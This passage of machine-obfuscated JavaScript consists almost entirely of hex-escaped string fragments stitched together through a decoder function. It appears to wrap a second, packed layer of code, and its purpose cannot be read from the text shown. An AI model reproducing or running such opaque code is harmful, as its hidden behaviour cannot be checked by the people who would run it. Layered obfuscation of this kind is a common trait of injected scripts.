x78\x31\x31\x35\x38')+_0x6eecfc('\x30\x78\x64\x37\x30')+_0x6eecfc('\x30\x78\x31\x36\x30')+_0x6eecfc('\x30\x78\x31\x32\x33\x35')+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x65\x38\x61')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x66\x66\x39')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x35\x62\x35')+'\x29\x29\x29\x7b\x5a\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x30\x39')+_0x6eecfc('\x30\x78\x61\x30\x33')+_0x6eecfc('\x30\x78\x31\x32\x37\x33')+_0x6eecfc('\x30\x78\x61\x34\x65')+_0x6eecfc('\x30\x78\x38\x34\x64')+_0x6eecfc('\x30\x78\x63\x39\x32')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x38\x33\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x35\x36')+_0x6eecfc('\x30\x78\x31\x32\x32\x66')+_0x6eecfc('\x30\x78\x32\x61\x39')+_0x6eecfc('\x30\x78\x39\x33\x35')+_0x6eecfc('\x30\x78\x31\x31\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x6eecfc('\x30\x78\x37\x66\x37')+_0x6eecfc('\x30\x78\x31\x32\x35\x32')+_0x6eecfc('\x30\x78\x31\x33\x34\x39')+_0x6eecfc('\x30\x78\x31\x31\x63\x65')+_0x6eecfc('\x30\x78\x36\x38\x32')+_0x6eecfc('\x30\x78\x31\x63\x63')+_0x6eecfc('\x30\x78\x36\x37\x38')+_0x6eecfc('\x30\x78\x64\x33\x35')+_0x6eecfc('\x30\x78\x31\x34\x62\x38')+_0x6eecfc('\x30\x78\x31\x33\x38\x63')+_0x6eecfc('\x30\x78\x31\x32\x64\x62')+_0x6eecfc('\x30\x78\x38\x66\x37')+_0x6eecfc('\x30\x78\x61\x63\x35')+'\x27\x2b\x5c\x27\x5c\x5c\x4b\x5c\x27\x2b'+_0x6eecfc('\x30\x78\x64\x33\x64')+_0x6eecfc('\x30\x78\x36\x63\x31')+_0x6eecfc('\x30\x78\x31\x32\x35\x33')+_0x6eecfc('\x30\x78\x66\x39\x39')+_0x6eecfc('\x30\x78\x63\x65\x39')+_0x6eecfc('\x30\x78\x35\x36\x63')+_0x6eecfc('\x30\x78\x66\x66\x65')+'\x4d\x5c\x27\x29\x3b\x5a\x28\x35\x43\x5b'+_0x6eecfc('\x30\x78\x31\x64\x65')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x37\x61\x61')+_0x6eecfc('\x30\x78\x61\x39\x65')+'\x28\x61\x6d\x3d\x35\x43\x5b\x31\x61\x5d'+_0x6eecfc('\x30\x78\x37\x64\x34')+_0x6eecfc('\x30\x78\x37\x63\x37')+_0x6eecfc('\x30\x78\x38\x65\x30')+_0x6eecfc('\x30\x78\x63\x36')+_0x6eecfc('\x30\x78\x64\x61\x37')+_0x6eecfc('\x30\x78\x65\x64\x31')+_0x6eecfc('\x30\x78\x64\x31\x30')+_0x6eecfc('\x30\x78\x66\x36\x64')+_0x6eecfc('\x30\x78\x32\x36\x32')+_0x6eecfc('\x30\x78\x31\x32\x33\x35')+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x65\x38\x61')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x34\x38\x61')+_0x6eecfc('\x30\x78\x65\x66\x31')+_0x6eecfc('\x30\x78\x31\x64\x38')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x65\x63')+_0x6eecfc('\x30\x78\x31\x35\x33')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x63\x36\x39')+'\x31\x6e\x5c\x27\x2c\x5c\x27\x5c\x27\x29'+'\x3b\x32\x59\x5b\x54\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x6eecfc('\x30\x78\x37\x66\x37')+_0x6eecfc('\x30\x78\x31\x32\x35\x32')+_0x6eecfc('\x30\x78\x31\x33\x34\x39')+'\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x36\x38\x32')+_0x6eecfc('\x30\x78\x31\x63\x63')+'\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x64\x33\x35')+_0x6eecfc('\x30\x78\x31\x34\x62\x38')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x54\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x31\x31\x65\x38')+_0x6eecfc('\x30\x78\x34\x65\x38')+_0x6eecfc('\x30\x78\x36\x63\x31')+_0x6eecfc('\x30\x78\x34\x64\x33'))+('\x44\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x36\x66\x62')+'\x36\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x32\x35')+_0x6eecfc('\x30\x78\x64\x38\x37')+_0x6eecfc('\x30\x78\x66\x66\x64')+'\x27\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x65\x37')+_0x6eecfc('\x30\x78\x34\x32\x65')+'\x39\x67\x3d\x33\x73\x5b\x54\x28\x5c\x27'+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x31\x31\x62\x36')+_0x6eecfc('\x30\x78\x64\x31\x30')+_0x6eecfc('\x30\x78\x31\x33\x63\x30')+_0x6eecfc('\x30\x78\x32\x61\x35')+_0x6eecfc('\x30\x78\x36\x31\x63')+_0x6eecfc('\x30\x78\x31\x35\x30\x32')+_0x6eecfc('\x30\x78\x37\x64\x63')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x34\x31')+_0x6eecfc('\x30\x78\x37\x62\x37')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x34\x39\x64')+_0x6eecfc('\x30\x78\x64\x31\x30')+_0x6eecfc('\x30\x78\x31\x31\x32\x34')+_0x6eecfc('\x30\x78\x61\x32\x33')+_0x6eecfc('\x30\x78\x66\x35\x63')+_0x6eecfc('\x30\x78\x31\x31\x66\x36')+_0x6eecfc('\x30\x78\x31\x31\x36\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x36\x32')+_0x6eecfc('\x30\x78\x38\x31\x66')+'\x67\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x32\x61\x39')+_0x6eecfc('\x30\x78\x36\x36\x36')+_0x6eecfc('\x30\x78\x31\x31\x35\x38')+_0x6eecfc('\x30\x78\x31\x32\x31\x36')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31'+_0x6eecfc('\x30\x78\x61\x36\x33')+_0x6eecfc('\x30\x78\x31\x31\x62\x31')+_0x6eecfc('\x30\x78\x31\x30\x33\x63')+_0x6eecfc('\x30\x78\x34\x38\x30')+_0x6eecfc('\x30\x78\x31\x31\x63\x36')+_0x6eecfc('\x30\x78\x31\x32\x38\x32')+_0x6eecfc('\x30\x78\x34\x37\x65')+_0x6eecfc('\x30\x78\x31\x32\x39\x63')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x34\x65\x34')+_0x6eecfc('\x30\x78\x34\x38\x30')+_0x6eecfc('\x30\x78\x35\x30\x33')+_0x6eecfc('\x30\x78\x31\x32\x63\x34')+_0x6eecfc('\x30\x78\x32\x31\x35')+_0x6eecfc('\x30\x78\x66\x31\x63')+'\x5c\x6a\x5c\x5c\x62\x5c\x27\x2b\x5c\x27'+'\x5c\x5c\x44\x5c\x27\x5d\x28\x54\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x6eecfc('\x30\x78\x64\x31\x30')+_0x6eecfc('\x30\x78\x31\x31\x32\x34')+_0x6eecfc('\x30\x78\x61\x32\x33')+_0x6eecfc('\x30\x78\x66\x35\x63')+_0x6eecfc('\x30\x78\x31\x31\x66\x36')+'\x5c\x35\x5c\x5c\x69\x5c\x27\x2b\x5c\x27'+_0x6eecfc('\x30\x78\x61\x63')+_0x6eecfc('\x30\x78\x63\x33\x32')+_0x6eecfc('\x30\x78\x63\x61\x36')+_0x6eecfc('\x30\x78\x31\x35\x37\x38')+_0x6eecfc('\x30\x78\x64\x65\x33')+'\x5c\x5c\x4b\x5c\x27\x29\x7d\x5a\x28\x33'+'\x44\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x39\x33\x61')+_0x6eecfc('\x30\x78\x64\x64\x66')+_0x6eecfc('\x30\x78\x33\x63\x37')+_0x6eecfc('\x30\x78\x66\x64\x35')+_0x6eecfc('\x30\x78\x32\x34\x64')+_0x6eecfc('\x30\x78\x31\x31\x36')+'\x4b\x5c\x5c\x31\x63\x5c\x27\x21\x3d\x3d'+_0x6eecfc('\x30\x78\x64\x31\x30')+_0x6eecfc('\x30\x78\x35\x34\x33')+_0x6eecfc('\x30\x78\x39\x34\x63')+'\x33\x73\x5b\x54\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x66\x39\x33')+_0x6eecfc('\x30\x78\x34\x38\x39')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x64\x30\x30')+_0x6eecfc('\x30\x78\x35\x39\x31')+_0x6eecfc('\x30\x78\x31\x33\x66\x61')+_0x6eecfc('\x30\x78\x34\x32\x36')+_0x6eecfc('\x30\x78\x31\x32\x35\x31')+_0x6eecfc('\x30\x78\x31\x34\x62\x36')+_0x6eecfc('\x30\x78\x33\x32\x37')+_0x6eecfc('\x30\x78\x61\x39\x34')+_0x6eecfc('\x30\x78\x37\x33\x35')+_0x6eecfc('\x30\x78\x31\x30\x62\x32')+_0x6eecfc('\x30\x78\x33\x37\x39')+'\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x36\x61\x36')+_0x6eecfc('\x30\x78\x31\x35\x39\x31')+_0x6eecfc('\x30\x78\x36\x38\x61'))+('\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29'+_0x6eecfc('\x30\x78\x39\x32\x30')+_0x6eecfc('\x30\x78\x31\x31\x35\x38')+'\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x31\x30\x33\x31')+'\x3f\x61\x56\x5b\x54\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x32\x38')+_0x6eecfc('\x30\x78\x61\x37\x61')+'\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x66\x62')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x31\x32\x33')+_0x6eecfc('\x30\x78\x64\x36\x66')+_0x6eecfc('\x30\x78\x31\x35\x61\x37')+_0x6eecfc('\x30\x78\x31\x32\x30\x30')+_0x6eecfc('\x30\x78\x62\x35\x62')+_0x6eecfc('\x30\x78\x31\x34\x35\x32')+_0x6eecfc('\x30\x78\x63\x31\x33')+_0x6eecfc('\x30\x78\x31\x37\x66')+_0x6eecfc('\x30\x78\x36\x36\x65')+'\x61\x5a\x28\x54\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x68\x5c'+'\x5c\x36\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x38\x39\x30')+_0x6eecfc('\x30\x78\x64\x31\x30')+_0x6eecfc('\x30\x78\x31\x33\x63\x33')+_0x6eecfc('\x30\x78\x31\x34\x66\x36')+_0x6eecfc('\x30\x78\x36\x39\x66')+_0x6eecfc('\x30\x78\x62\x30\x34')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x63\x65\x32')+_0x6eecfc('\x30\x78\x31\x35\x61\x37')+'\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x68'+'\x5c\x27\x29\x29\x3a\x61\x53\x5b\x54\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x61\x63')+'\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x5d\x28'+_0x6eecfc('\x30\x78\x64\x31\x30')+_0x6eecfc('\x30\x78\x33\x33\x65')+_0x6eecfc('\x30\x78\x35\x63\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27'+_0x6eecfc('\x30\x78\x37\x64\x61')+_0x6eecfc('\x30\x78\x33\x65\x32')+'\x38\x5c\x27\x29\x2b\x49\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x64\x34')+'\x5c\x5c\x65\x5c\x5c\x4f\x5c\x27\x29\x5b'+'\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x37\x38\x36')+_0x6eecfc('\x30\x78\x33\x61\x35')+_0x6eecfc('\x30\x78\x36\x30\x35')+'\x34\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x6e'+_0x6eecfc('\x30\x78\x66\x65\x36')+_0x6eecfc('\x30\x78\x37\x36\x64')+_0x6eecfc('\x30\x78\x31\x30\x37\x38')+_0x6eecfc('\x30\x78\x64\x38')+_0x6eecfc('\x30\x78\x36\x30\x35')+'\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x33\x36\x64')+_0x6eecfc('\x30\x78\x33\x35\x66')+_0x6eecfc('\x30\x78\x62\x36\x34')+_0x6eecfc('\x30\x78\x37\x35\x30')+'\x5c\x5c\x74\x5c\x5c\x63\x5c\x27\x29\x5d'+_0x6eecfc('\x30\x78\x31\x62\x36')+_0x6eecfc('\x30\x78\x36\x30\x62')+_0x6eecfc('\x30\x78\x31\x30\x31\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x32\x30\x65')+_0x6eecfc('\x30\x78\x33\x62\x34')+_0x6eecfc('\x30\x78\x31\x34\x31\x31')+_0x6eecfc('\x30\x78\x34\x63\x30')+_0x6eecfc('\x30\x78\x64\x39\x31')+'\x5c\x35\x5c\x5c\x6d\x5c\x27\x5d\x28\x39'+_0x6eecfc('\x30\x78\x35\x37\x31')+_0x6eecfc('\x30\x78\x31\x35\x35\x36')+_0x6eecfc('\x30\x78\x31\x35\x32\x64')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x38\x65\x32')+'\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x35\x39')+_0x6eecfc('\x30\x78\x62\x33')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x6e\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x51'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x31\x34\x35\x30')+_0x6eecfc('\x30\x78\x61\x64')+_0x6eecfc('\x30\x78\x39\x66\x32')+_0x6eecfc('\x30\x78\x32\x64\x65')+_0x6eecfc('\x30\x78\x36\x65\x35')+_0x6eecfc('\x30\x78\x65\x65\x39')+_0x6eecfc('\x30\x78\x31\x32\x64\x30')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x61\x33\x30')+_0x6eecfc('\x30\x78\x31\x30\x37\x30')+_0x6eecfc('\x30\x78\x37\x62\x33')+_0x6eecfc('\x30\x78\x31\x30\x64\x63'))+(_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x43\x5c\x5c\x42\x5c\x27\x29'+_0x6eecfc('\x30\x78\x36\x31\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x34\x37\x66')+_0x6eecfc('\x30\x78\x64\x66\x33')+'\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x6e'+'\x5c\x27\x29\x2b\x49\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x32\x37')+'\x5c\x5c\x63\x5c\x27\x29\x29\x5b\x49\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x32\x36\x31')+_0x6eecfc('\x30\x78\x33\x33\x35')+_0x6eecfc('\x30\x78\x62\x64\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x61\x37\x66')+'\x29\x2b\x33\x67\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c'+_0x6eecfc('\x30\x78\x31\x34\x31\x65')+_0x6eecfc('\x30\x78\x35\x36\x65')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x32\x64\x35')+_0x6eecfc('\x30\x78\x31\x35\x35\x39')+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x39\x31\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c\x27'+_0x6eecfc('\x30\x78\x64\x36\x66')+'\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x33\x66\x66')+_0x6eecfc('\x30\x78\x61\x30\x61')+_0x6eecfc('\x30\x78\x35\x38\x31')+_0x6eecfc('\x30\x78\x33\x38\x30')+_0x6eecfc('\x30\x78\x31\x32\x62\x38')+_0x6eecfc('\x30\x78\x31\x30\x64\x36')+_0x6eecfc('\x30\x78\x37\x62\x32')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x32\x65\x62')+'\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x62\x39\x66')+_0x6eecfc('\x30\x78\x31\x32\x63\x30')+_0x6eecfc('\x30\x78\x31\x31\x62\x33')+_0x6eecfc('\x30\x78\x38\x65\x39')+_0x6eecfc('\x30\x78\x31\x34\x36\x38')+_0x6eecfc('\x30\x78\x31\x35\x38\x35')+_0x6eecfc('\x30\x78\x31\x31\x39\x62')+_0x6eecfc('\x30\x78\x31\x34\x65\x39')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x64\x66\x62')+_0x6eecfc('\x30\x78\x31\x34\x31\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x36\x5c\x5c\x42\x5c\x27\x29\x5d'+_0x6eecfc('\x30\x78\x31\x30\x34\x33')+_0x6eecfc('\x30\x78\x64\x39\x37')+_0x6eecfc('\x30\x78\x31\x31\x31\x30')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x32\x34\x65')+'\x5d\x28\x29\x5b\x31\x50\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x66\x5c\x5c\x66\x5c\x27\x29\x5d\x28\x29'+_0x6eecfc('\x30\x78\x31\x30\x30\x31')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x37\x65')+_0x6eecfc('\x30\x78\x31\x34\x37\x35')+_0x6eecfc('\x30\x78\x66\x36\x39')+'\x5c\x33\x5c\x27\x29\x29\x3b\x35\x33\x5b'+_0x6eecfc('\x30\x78\x31\x30\x34\x37')+_0x6eecfc('\x30\x78\x39\x65\x63')+_0x6eecfc('\x30\x78\x31\x34\x65\x65')+'\x27\x5d\x28\x31\x50\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x64\x34')+_0x6eecfc('\x30\x78\x36\x64\x62')+_0x6eecfc('\x30\x78\x31\x35\x37\x30')+_0x6eecfc('\x30\x78\x32\x37\x63')+'\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x6f\x5c'+'\x27\x29\x2b\x31\x50\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x39\x62')+_0x6eecfc('\x30\x78\x39\x30\x64')+_0x6eecfc('\x30\x78\x66\x65\x32')+_0x6eecfc('\x30\x78\x31\x35\x36\x31')+_0x6eecfc('\x30\x78\x31\x34\x39\x62')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x35\x64\x37')+_0x6eecfc('\x30\x78\x36\x37\x32')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x32\x65\x61')+'\x31\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x32\x38\x62')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x37\x31\x64')+_0x6eecfc('\x30\x78\x31\x31\x35\x39')+_0x6eecfc('\x30\x78\x62\x39\x35')+_0x6eecfc('\x30\x78\x34\x36\x64')+'\x36\x5c\x27\x2b\x31\x50\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x65\x34\x32')+_0x6eecfc('\x30\x78\x39\x62\x66')+_0x6eecfc('\x30\x78\x31\x34\x35\x66')+_0x6eecfc('\x30\x78\x35\x65\x66'))+('\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x37\x33\x33')+_0x6eecfc('\x30\x78\x33\x30\x38')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x31\x31\x36\x63')+'\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x39\x64\x37')+_0x6eecfc('\x30\x78\x31\x33\x63\x34')+_0x6eecfc('\x30\x78\x34\x33\x33')+_0x6eecfc('\x30\x78\x36\x36\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x35\x33')+_0x6eecfc('\x30\x78\x62\x32\x64')+_0x6eecfc('\x30\x78\x31\x33\x33\x65')+_0x6eecfc('\x30\x78\x31\x34\x62\x62')+_0x6eecfc('\x30\x78\x31\x34\x36\x38')+'\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x64\x62\x39')+'\x5c\x6a\x5c\x27\x29\x5b\x31\x4d\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x36\x32\x65')+_0x6eecfc('\x30\x78\x31\x30\x64\x65')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x32\x64\x35')+_0x6eecfc('\x30\x78\x37\x64\x37')+_0x6eecfc('\x30\x78\x63\x31\x65')+_0x6eecfc('\x30\x78\x31\x31\x30\x34')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x33\x66\x38')+_0x6eecfc('\x30\x78\x34\x30\x66')+_0x6eecfc('\x30\x78\x39\x65\x66')+'\x5c\x27\x29\x29\x29\x29\x7d\x29\x2c\x24'+_0x6eecfc('\x30\x78\x66\x30\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x66'+'\x5c\x27\x29\x2b\x49\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x34\x64')+_0x6eecfc('\x30\x78\x34\x34\x62')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x61\x38\x39')+_0x6eecfc('\x30\x78\x35\x38\x31')+_0x6eecfc('\x30\x78\x63\x61\x30')+'\x27\x29\x29\x5b\x49\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x36\x30')+_0x6eecfc('\x30\x78\x36\x64\x66')+'\x36\x4d\x2c\x62\x39\x29\x7b\x45\x20\x33'+_0x6eecfc('\x30\x78\x64\x39\x30')+_0x6eecfc('\x30\x78\x64\x36\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x65\x62\x34')+_0x6eecfc('\x30\x78\x31\x31\x32\x63')+_0x6eecfc('\x30\x78\x31\x32\x30\x38')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x74\x5c'+'\x5c\x63\x5c\x27\x29\x5d\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x34\x66\x37')+_0x6eecfc('\x30\x78\x33\x37\x65')+_0x6eecfc('\x30\x78\x65\x36\x63')+_0x6eecfc('\x30\x78\x64\x65\x61')+_0x6eecfc('\x30\x78\x31\x37\x65')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c'+'\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x31\x34\x63\x39')+_0x6eecfc('\x30\x78\x65\x31\x33')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x36\x5c\x27\x29\x2c\x33\x4c\x2c\x31'+_0x6eecfc('\x30\x78\x31\x33\x63')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x64\x33\x62')+_0x6eecfc('\x30\x78\x61\x30\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x66\x38\x34')+_0x6eecfc('\x30\x78\x37\x64\x61')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x32\x62')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x32\x33\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x32\x37\x35')+_0x6eecfc('\x30\x78\x36\x30\x66')+'\x29\x7b\x45\x20\x32\x61\x3d\x49\x2c\x35'+_0x6eecfc('\x30\x78\x31\x30\x30\x30')+_0x6eecfc('\x30\x78\x34\x31\x64')+_0x6eecfc('\x30\x78\x37\x33\x37')+_0x6eecfc('\x30\x78\x33\x30\x33')+_0x6eecfc('\x30\x78\x66\x65\x30')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x37\x36')+_0x6eecfc('\x30\x78\x63\x35\x63')+_0x6eecfc('\x30\x78\x64\x62\x38')+_0x6eecfc('\x30\x78\x31\x30\x66\x38')+_0x6eecfc('\x30\x78\x31\x63\x65')+_0x6eecfc('\x30\x78\x63\x31\x64')+_0x6eecfc('\x30\x78\x31\x33\x38\x31')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x39\x32\x62')+_0x6eecfc('\x30\x78\x31\x34\x65\x35')+_0x6eecfc('\x30\x78\x31\x30\x61\x61')+_0x6eecfc('\x30\x78\x31\x30\x36\x61')+_0x6eecfc('\x30\x78\x34\x34\x66')+'\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x5d'+_0x6eecfc('\x30\x78\x62\x30\x63'))+('\x5c\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x31\x30')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x36\x65\x62')+_0x6eecfc('\x30\x78\x32\x64\x61')+_0x6eecfc('\x30\x78\x34\x33\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x32\x31')+_0x6eecfc('\x30\x78\x31\x34\x35\x37')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x27\x29'+_0x6eecfc('\x30\x78\x33\x39\x37')+_0x6eecfc('\x30\x78\x31\x34\x35\x32')+_0x6eecfc('\x30\x78\x63\x31\x33')+'\x5d\x28\x29\x5b\x32\x52\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x65\x38\x62')+_0x6eecfc('\x30\x78\x62\x35\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x39\x62')+_0x6eecfc('\x30\x78\x36\x34\x36')+_0x6